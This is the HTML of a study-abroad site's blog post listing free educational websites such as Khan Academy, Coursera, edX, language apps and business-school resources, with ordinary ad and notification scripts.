oneSignal_options['safari_web_id'] = "web.onesignal.auto.399b8e00-4d8c-471a-9e28-27f67ae2986b";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-180x180.png" />
<meta name="msapplication-TileImage" content="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a {
     color: #FFA500;
}		</style>
		         <!-- end head -->
      <style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>
      <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11929 single-format-standard wp-theme-disto mobile_nav_class jl-has-sidebar " itemscope="itemscope" itemtype="http://schema.org/WebPage">
         <div  class="options_layout_wrapper jl_radius  jl_none_box_styles jl_border_radiuss">
         <div  class="options_layout_container full_layout_enable_front">
         <!-- Start header -->
<header  class="header-wraper jl_header_magazine_style two_header_top_style header_layout_style3_custom jl_cusdate_head">
    <div class="header_top_bar_wrapper ">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="menu-primary-container navigation_wrapper">
                                            </div>

                                        <div class="jl_top_bar_right">
                        <span class="jl_current_title"></span> 7 January, 2026                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <!-- Start Main menu -->
    <div class="jl_blank_nav"></div>
    <div id="menu_wrapper" class="menu_wrapper  jl_menu_sticky jl_stick ">        
        <div class="container">
            <div class="row">
                <div class="main_menu col-md-12">
                    <div class="logo_small_wrapper_table">
                        <div class="logo_small_wrapper">
                            <!-- begin logo -->
                            <a class="logo_link" href="https://opportunityportal.info/">
                                                                                                <img fetchpriority="high" src="https://opportunityportal.info/wp-content/uploads/2020/01/Untitled-1-2.png" alt="Opportunity Portal World Largest Platform for International Study Abroad Scholarship, International Internship Program, Summer School, Exchange Program And Much More." />
                                                            </a>
                            <!-- end logo -->
                        </div>
                        </div>

                    <!-- main menu -->
                    <div class="menu-primary-container navigation_wrapper">
                                                <ul id="mainmenu" class="jl_main_menu"><li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://opportunityportal.info/category/scholarships/">Scholarships<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/scholarships/list-of-scholarships/">List Of Scholarships<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-11882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://opportunityportal.info/category/other/">Study Abroad Guide<span class="border-menu"></span></a></li>
<li id="menu-item-5094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/internships/">Internships<span class="border-menu"></span></a></li>
<li id="menu-item-5095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/summer-school/">Summer School<span class="border-menu"></span></a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/exchange-program/">Exchange Program<span class="border-menu"></span></a></li>
<li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/conference/">Conference<span class="border-menu"></span></a></li>
</ul>                                            </div>

                    
                    <!-- end main menu -->
                    <div class="search_header_menu">
                        <div class="menu_mobile_icons"><i class="fa fa-bars"></i></div>
                        <div class="search_header_wrapper search_form_menu_personal_click"><i class="fa fa-search"></i></div>                        <div class="menu_mobile_share_wrapper">
                                                        <ul class="social_icon_header_top">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                    </div>
                    </div>

                </div>
            </div>
        </div>

    </div>

</header>
<!-- end header -->

         <div  id="content_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
                              <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12123"><a href="https://opportunityportal.info/category/scholarships/">Scholarships<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://opportunityportal.info/category/scholarships/list-of-scholarships/">List Of Scholarships<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11882"><a href="https://opportunityportal.info/category/other/">Study Abroad Guide<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5094"><a href="https://opportunityportal.info/category/internships/">Internships<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5095"><a href="https://opportunityportal.info/category/summer-school/">Summer School<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5093"><a href="https://opportunityportal.info/category/exchange-program/">Exchange Program<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5096"><a href="https://opportunityportal.info/category/conference/">Conference<span class="border-menu"></span></a></li>
</ul>                                          </div>
         </div>
         <div  class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://opportunityportal.info/">
    <input type="text" placeholder="Search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="fa fa-search"></i></button>
</form>         </div>
         <div  class="mobile_menu_overlay"></div><!-- begin content -->
<section  id="content_main" class="clearfix jl_spost">
    <div class="container">
        <div class="row main_content">
            <div class="col-md-8  loop-large-post" id="content">
                <div class="widget_container content_page">
                    <!-- start post -->
                    <div class="post-11929 post type-post status-publish format-standard has-post-thumbnail hentry category-other tag-40-free-educational-websites tag-40-free-educational-websites-that-you-can-use-for-research tag-opportunity-portal tag-opportunityportal tag-opportunityportal-info" id="post-11929">
                        <div class="single_section_content box blog_large_post_style">
                            <div class="jl_single_style7">
    <div class="single_content_header">
        <div class="single_post_entry_content single_bellow_left_align">
            <span class="meta-category-small single_meta_category"><a class="post-category-color-text" itemprop="articleSection" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>            <h1 class="single_post_title_main" itemprop="headline">
                40 Free Educational Websites That You Can Use For Research, Learning And More            </h1>
                                                    <span class="single-post-meta-wrapper"><span class="post-date updated" datetime="4th February 2023" itemprop="datePublished"><i class="fa fa-clock-o"></i>4th February 2023</span><span class="meta-comment"><i class="fa fa-comment"></i><a href="https://opportunityportal.info/40-free-educational-websites/#comments">1 Comment</a></span><a href="#" class="jm-post-like" data-post_id="11929" title="Like"><i class="fa fa-heart-o"></i>2</a></span>
        </div>
    </div>
</div>                            <div class="post_content" itemprop="articleBody">

                                
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunityporta_responsive1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="1776594217"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>In today’s rapidly evolving digital world, <strong>online learning platforms</strong> have become essential tools for acquiring new skills and advancing your education. Whether you’re a student, professional, or lifelong learner, having access to <strong>free online courses from top universities and organizations</strong> can transform your career and personal development. The internet offers an abundance of resources that can help you learn everything from <strong>coding and digital marketing</strong> to <strong>foreign languages</strong> and <strong>business management</strong>, often at zero cost!</p>



<p>If you’re wondering, <strong>“What are the best free educational websites for online learning?</strong>, or looking for <strong>“free online courses to boost my resume,”</strong> this post is for you. Below, we’ve curated a list of <strong>40 high-quality free educational websites</strong> that provide comprehensive, well-structured courses and tutorials in various fields. You can use these platforms to <strong>learn new skills online for free</strong>, prepare for exams, or simply satisfy your curiosity.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="9901113354"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h2 class="wp-block-heading">Why Use Free Educational Websites for Online Learning?</h2>



<p>Before diving into the list, let’s highlight why using <strong>free online learning websites</strong> is a smart move:</p>



<p><strong>Accessibility:</strong> Learn anytime, anywhere, with just an internet connection.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Affordability:</strong> No tuition fees or hidden charges.</p>



<p><strong>Variety:</strong> Access to courses in countless subjects including <strong>computer science, business, languages, arts, and personal development</strong>.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="2022623334"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Certification:</strong> Many platforms offer <strong>free course completion certificates</strong> or paid verified certificates.</p>



<p><strong>Self-Paced:</strong> Study at your own pace with flexible schedules.</p>



<h2 class="wp-block-heading">Top 40 Free Educational Websites to Learn New Skills and Advance Your Career</h2>



<h3 class="wp-block-heading">1. <strong>Khan Academy</strong></h3>



<p>One of the pioneers in <strong>free online education</strong>, Khan Academy offers thousands of video tutorials, practice exercises, and a personalized learning dashboard. Topics range from <strong>mathematics and science</strong> to <strong>history and economics</strong>. Ideal for K-12 students and adult learners.</p>



<h3 class="wp-block-heading">2. <strong>Coursera</strong></h3>



<p>Coursera partners with world-class universities like Stanford and Yale to provide free access to <strong>university-level online courses</strong>. You can learn topics like <strong>data science, business management, machine learning</strong>, and even <strong>human rights</strong>. Some courses offer free auditing options.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading">3. <strong>edX</strong></h3>



<p>Founded by Harvard and MIT, edX offers <strong>free online courses from leading universities</strong>. Explore subjects like <strong>computer programming, engineering, psychology</strong>, and <strong>philosophy</strong>. The platform also offers <strong>professional certificate programs</strong> and MicroMasters.</p>



<h3 class="wp-block-heading">4. <strong>Udacity</strong></h3>



<p>Known for its <strong>“Nanodegree” programs</strong>, Udacity offers <strong>free coding courses</strong> in data analysis, AI, cloud computing, and web development. Perfect for learners wanting to build practical tech skills for the job market.</p>



<h3 class="wp-block-heading">5. <strong>Lynda.com (LinkedIn Learning)</strong></h3>



<p>Lynda.com provides thousands of <strong>high-quality video courses</strong> on creative skills, software, and business topics. Free trials are available, and many public libraries provide free access.</p>



<h3 class="wp-block-heading">6. <strong>Codecademy</strong></h3>



<p>For those interested in <strong>learning to code</strong>, Codecademy offers interactive lessons on Python, JavaScript, HTML/CSS, and more, all <strong>free for basic courses</strong>.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="5598906264"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading">7. <strong>FreeCodeCamp</strong></h3>



<p>A popular platform for <strong>learning web development and coding</strong>, FreeCodeCamp offers over 1,800 hours of content that includes projects and certifications, completely free.</p>



<h3 class="wp-block-heading">8. <strong>Google Analytics Academy (GA Dash)</strong></h3>



<p>Want to master digital marketing? GA Dash offers <strong>free courses to learn Google Analytics</strong>, enabling you to analyze website traffic and improve marketing campaigns.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="5971099679"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading">9. <strong>HubSpot Academy</strong></h3>



<p>HubSpot’s free courses focus on <strong>inbound marketing, sales, content marketing, and CRM tools</strong> — great for marketers looking to upskill.</p>



<h3 class="wp-block-heading">10. <strong>The Muse</strong></h3>



<p>This platform offers free online courses on <strong>career development, job searching, interview skills, and professional growth</strong>.</p>



<h3 class="wp-block-heading">11. <strong>Skillshare</strong></h3>



<p>While primarily subscription-based, Skillshare offers <strong>many free courses on design, photography, business, and technology</strong>.</p>



<h3 class="wp-block-heading">12. <strong>Udemy</strong></h3>



<p>Udemy hosts thousands of free and paid courses in everything from <strong>programming and marketing</strong> to <strong>personal finance and lifestyle skills</strong>.</p>



<h2 class="wp-block-heading">Best Free Websites for Learning Languages Online</h2>



<h3 class="wp-block-heading">13. <strong>Babbel</strong></h3>



<p>Babbel provides <strong>free beginner language courses</strong> in Spanish, French, German, and more, focusing on conversational skills.</p>



<h3 class="wp-block-heading">14. <strong>Busuu</strong></h3>



<p>Busuu is a popular language-learning platform offering <strong>free access to courses in 12 languages</strong> with community support.</p>



<h3 class="wp-block-heading">15. <strong>Coffee Break Languages</strong></h3>



<p>Offers engaging, podcast-style lessons for languages like Spanish, French, German, and Italian — perfect for learners on the go.</p>



<h3 class="wp-block-heading">16. <strong>Livemocha</strong></h3>



<p>Livemocha connects language learners worldwide, providing <strong>free courses with interactive lessons and live tutoring options</strong>.</p>



<h3 class="wp-block-heading">17. <strong>Mango Languages</strong></h3>



<p>Mango Languages offers <strong>free access through many public libraries</strong>, providing practical language lessons for dozens of languages.</p>



<h3 class="wp-block-heading">18. <strong>Memrise</strong></h3>



<p>Memrise focuses on <strong>vocabulary building and language immersion</strong> using spaced repetition and user-generated content.</p>



<h3 class="wp-block-heading">19. <strong>Mindsnacks</strong></h3>



<p>A gamified app offering free language learning courses, especially good for vocabulary and grammar.</p>



<h2 class="wp-block-heading">Free Platforms for Test Preparation and Academic Learning</h2>



<h3 class="wp-block-heading">20. <strong>Quizlet</strong></h3>



<p>Quizlet is famous for its flashcards and study sets, helping students prepare for exams with <strong>free, user-generated learning content</strong>.</p>



<h3 class="wp-block-heading">21. <strong>SoloLearn</strong></h3>



<p>SoloLearn is a great platform for learning programming languages through bite-sized lessons and community challenges.</p>



<h3 class="wp-block-heading">22. <strong>TED-Ed</strong></h3>



<p>TED-Ed combines engaging videos with lessons on a wide range of topics, perfect for <strong>enhancing critical thinking and creativity</strong>.</p>



<h3 class="wp-block-heading">23. <strong>The Open University</strong></h3>



<p>The Open University offers <strong>free online courses and resources</strong> on topics like health, education, science, and technology.</p>



<h3 class="wp-block-heading">24. <strong>FutureLearn</strong></h3>



<p>This UK-based platform provides <strong>free online courses from top universities</strong> on diverse topics including healthcare, psychology, and business.</p>



<h3 class="wp-block-heading">25. <strong>Alison</strong></h3>



<p>Alison offers <strong>free diploma and certificate courses</strong> in areas such as project management, IT, language learning, and health and safety.</p>



<h2 class="wp-block-heading">Additional Reputable Free Online Learning Resources</h2>



<h3 class="wp-block-heading">26. <strong>Open Culture</strong></h3>



<p>Offers thousands of free educational audio and video courses from universities worldwide.</p>



<h3 class="wp-block-heading">27. <strong>Open2Study</strong></h3>



<p>Provides free online courses focusing on university-level topics with flexible schedules.</p>



<h3 class="wp-block-heading">28. <strong>Oxford Open Learning</strong></h3>



<p>Specializes in free courses related to professional development and adult education.</p>



<h3 class="wp-block-heading">29. <strong>Saylor Academy</strong></h3>



<p>Saylor provides <strong>entire college-level courses online for free</strong>, including exams and certificates.</p>



<h3 class="wp-block-heading">30. <strong>Scholastic</strong></h3>



<p>Targets younger learners with free resources and educational materials for K-12 students.</p>



<h3 class="wp-block-heading">31. <strong>TES Global</strong></h3>



<p>Offers free teaching resources, courses, and materials for educators and students.</p>



<h3 class="wp-block-heading">32. <strong>The Princeton Review</strong></h3>



<p>Provides free test prep resources and courses for standardized exams like the SAT and GRE.</p>



<h3 class="wp-block-heading">33. <strong>Tutor.com</strong></h3>



<p>Offers free tutoring sessions and learning resources for students across multiple subjects.</p>



<h2 class="wp-block-heading">Business and Management Free Online Courses</h2>



<h3 class="wp-block-heading">34. <strong>Udemy for Business</strong></h3>



<p>Offers free business skills courses covering leadership, project management, and entrepreneurship.</p>



<h3 class="wp-block-heading">35. <strong>Lynda.com for Business</strong></h3>



<p>Professional development courses tailored for business professionals looking to upskill.</p>



<h3 class="wp-block-heading">36. <strong>Harvard Business Publishing</strong></h3>



<p>Free courses and resources focusing on leadership, management, and business strategy.</p>



<h3 class="wp-block-heading">37. <strong>INSEAD</strong></h3>



<p>Offers free access to management and business courses from one of the world’s top business schools.</p>



<h3 class="wp-block-heading">38. <strong>MIT Sloan Management Review</strong></h3>



<p>Free resources and courses on innovation, leadership, and organizational change.</p>



<h3 class="wp-block-heading">39. <strong>Wharton School of the University of Pennsylvania</strong></h3>



<p>Provides free courses on finance, marketing, and entrepreneurship from a leading business school.</p>



<h2 class="wp-block-heading">Final Tips for Maximizing Your Online Learning Experience</h2>



<p>To get the most from these <strong>free online educational websites</strong>, consider these tips:</p>



<ul class="wp-block-list">
<li><strong>Set clear learning goals:</strong> Define what skills you want to develop and why.</li>



<li><strong>Create a study schedule:</strong> Consistency is key to mastering new subjects.</li>



<li><strong>Engage with communities:</strong> Many platforms have forums or study groups.</li>



<li><strong>Practice regularly:</strong> Apply what you learn through projects or exercises.</li>



<li><strong>Leverage certificates:</strong> Use free certificates to enhance your resume or LinkedIn profile.</li>
</ul>



<h3 class="wp-block-heading">Conclusion</h3>



<p>Whether you want to <strong>learn new skills online for free</strong>, <strong>prepare for exams</strong>, or <strong>advance your career with professional development courses</strong>, these <strong>40 best free educational websites</strong> provide a wealth of resources at your fingertips. The era of digital learning is here — seize the opportunity and start exploring these platforms today to build your knowledge and future-proof your career!</p>
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="7169328871"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
                            </div>
                                                        <div class="clearfix"></div>
                            <div class="single_tag_share">
                                
                                                                <div class="single_post_share_icons">
                                    Share<i class="fa fa-share-alt"></i></div>
                                                            </div>
                            <div class="single_post_share_wrapper">
<div class="single_post_share_icons social_popup_close"><i class="fa fa-close"></i></div>
<ul class="single_post_share_icon_post">
    <li class="single_post_share_facebook"><a href="https://www.facebook.com/share.php?u=https://opportunityportal.info/40-free-educational-websites/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li class="single_post_share_twitter"><a href="https://twitter.com/home?status=https://opportunityportal.info/40-free-educational-websites/%20-%2040 Free Educational Websites That You Can Use For Research, Learning And More" target="_blank"><i class="fa fa-twitter"></i></a></li>
    <li class="single_post_share_google_plus"><a href="https://plus.google.com/share?url=https://opportunityportal.info/40-free-educational-websites/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
    <li class="single_post_share_pinterest"><a href="https://pinterest.com/pin/create/button/?url=https://opportunityportal.info/40-free-educational-websites/&media=https://opportunityportal.info/wp-content/uploads/2022/10/40-Free-Educational-Websites-That-You-Can-Use-For-Research-Learning-And-More.jpg" target="_blank"><i class="fa fa-pinterest"></i></a></li>
    <li class="single_post_share_linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://opportunityportal.info/40-free-educational-websites/&title=https://opportunityportal.info/40-free-educational-websites/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
    <li class="single_post_share_ftumblr"><a href="https://www.tumblr.com/share/link?url=https://opportunityportal.info/40-free-educational-websites/&name=https://opportunityportal.info/40-free-educational-websites/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
</ul>
</div>
                                


                                                        <div class="postnav_left">
                                <div class="single_post_arrow_content">                                    
                                    <a href="https://opportunityportal.info/fer-garb-master-scholarship/" id="prepost">
                                        Fer-Garb Master Scholarship At University College London 2023 (Funded)                                        <span class="jl_post_nav_left">
                                            Previous post</span></a>
                                </div>
                            </div>
                            

                                                        <div class="postnav_right">
                                <div class="single_post_arrow_content">                                    
                                    <a href="https://opportunityportal.info/where-to-study-abroad-in-europe/" id="nextpost">
                                        Best Countries to Study Abroad in Europe: Complete Guide for International Students                                        <span class="jl_post_nav_left">
                                            Next post</span></a>
                                </div>
                            </div>
                            

                            
                            <div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

                            
                                                        <div class="related-posts">
                                
                                <h4>
                                    Related Articles                                </h4>

                                <div class="single_related_post">

                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/tools-for-researchers/" class="link_image featured-thumbnail" title="Best AI Tools For Research Paper Writing 2024">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/12/Best-AI-Tools-For-Research-Paper-Writing-2024-780x450.jpeg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="Best AI Tools For Research Paper Writing 2024" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/tools-for-researchers/">
                                                        Best AI Tools For Research Paper Writing 2024</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>3rd December 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                                                        
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/resumes-vs-cvs/" class="link_image featured-thumbnail" title="Resumes vs. CVs: What&#8217;s the Difference and Which One Should You Use?">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/02/Resumes-vs.-CVs-Whats-the-Difference-and-Which-One-Should-You-Use-780x450.jpg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="Resumes vs. CVs What&#039;s the Difference and Which One Should You Use" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/resumes-vs-cvs/">
                                                        Resumes vs. CVs: What&#8217;s the Difference and Which One Should You Use?</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>13th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_2col_related"></div>                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/how-to-email-a-professor-for-the-supervision/" class="link_image featured-thumbnail" title="How To Write an Impressive Email To Professor For the Supervision in MS/PhD">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/02/How-To-Write-an-Impressive-Email-To-Professor-For-the-Supervision-in-MSPhD-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="How To Write an Impressive Email To Professor For the Supervision in MSPhD" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/how-to-email-a-professor-for-the-supervision/">
                                                        How To Write an Impressive Email To Professor For the Supervision in MS/PhD</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>12th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_3col_related"></div>                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/statement-of-purpose-for-scholarships/" class="link_image featured-thumbnail" title="How To Write Statement of Purpose For Scholarships | Format &#038; Winning Tips">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Write-Statement-of-Purpose-For-Scholarships-Format-Winning-Tips-780x450.jpg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="How To Write Statement of Purpose For Scholarships Format &amp; Winning Tips" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/statement-of-purpose-for-scholarships/">
                                                        How To Write Statement of Purpose For Scholarships | Format &#038; Winning Tips</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>11th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_2col_related"></div>                                                                    </div>

                            </div>
                                                        <!-- comment -->                            
                            <div class="single_section_comment">
    <div id="comments" class="comments-area">
                



        
                <h4 class="comments-title">
            One Comment        </h4>
        <ol class="commentlist">
            <li>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="9901113354"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</li>
	<li class="comment even thread-even depth-1" id="li-comment-12592">
		<article id="comment-12592" class="comment">
			<header class="comment-meta comment-author vcard">
